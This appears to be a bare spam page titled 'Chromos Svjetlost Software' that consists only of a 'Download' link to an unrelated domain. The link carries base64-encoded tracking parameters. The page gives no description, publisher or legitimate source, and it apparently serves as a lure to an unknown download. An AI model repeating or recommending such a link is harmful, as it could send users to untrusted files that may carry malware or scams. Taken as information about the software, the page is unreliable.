**Chromos Svjetlost Software**

## [Download](http://evacdir.com/bath/architects.Q2hyb21vcyBTdmpldGxvc3QgU29mdHdhcmUQ2h/?limeback=ZG93bmxvYWR8QmEwTW5scU1IeDhNVFkxTWpRMk16QTFNSHg4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA/gangi)